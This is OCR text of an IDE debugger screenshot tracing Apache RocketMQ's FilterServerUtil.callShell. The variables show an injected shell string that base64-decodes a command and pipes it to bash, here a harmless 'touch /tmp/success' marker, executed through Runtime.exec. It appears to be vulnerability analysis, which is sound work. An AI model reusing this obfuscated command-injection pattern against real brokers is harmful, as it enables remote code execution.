 er src main java org apache rocketmq broker filtersrv FilterServerUtil rocketmq
BrokerController.java FilterServerManager.java FilterServerUtil.java BrokerConfig.java BrokerStartup.java
21 import org.apache.rocketmq.logging.InternalLogger;
22
23 public class FilterServerUtil {
24 public static void callShell(final String shellString, final InternalLogger log) { shellString: "sh -c {echo,
25 Process process = null; process: null
26 try {
27 String[] cmdArray = splitShellString(shellString); shellString: "sh -c {echo,dG91Y2ggL3RtcC9zdWNjZXNz
28 process = Runtime.getRuntime().exec(cmdArray); process: null cmdArray: ["sh", "-c", "{echo,dG91Y2g
29 process.waitFor();
30 log.info("CallShell: <{}> OK", shellString);
31 } catch (Throwable e) {
Debug: Unnamed
Debugger Console
Frames Variables
"FilterServerMana...up "main": RUNNING
callShell:28, FilterServerUtil (org.apache.rocketmq.br
createFilterServer:72, FilterServerManager (org.apac
run:59, FilterServerManager$1 (org.apache.rocketm
call:511, Executors$RunnableAdapter (java.util.conc
runAndReset:308, FutureTask (java.util.concurrent)
access$301:180, ScheduledThreadPoolExecutor$Sch
cmdArray = {String[8]@3751} ["sh", "-c", "{echo,dG91Y2ggL...", "-c""/bin/startf...", "-c", +3 more]
0 = "sh"
1 = "-c"
2 = "{echo,dG91Y2ggL3RtcC9zdWNjZXNzCg==}|{base64,-d}|bash"
3 = "-c""/bin/startfsrv.sh"
4 = "-c"
5 = "../conf/broker.conf"
Version Control Find Debug TODO Problems Terminal Endpoints Services Profiler Build Dependencies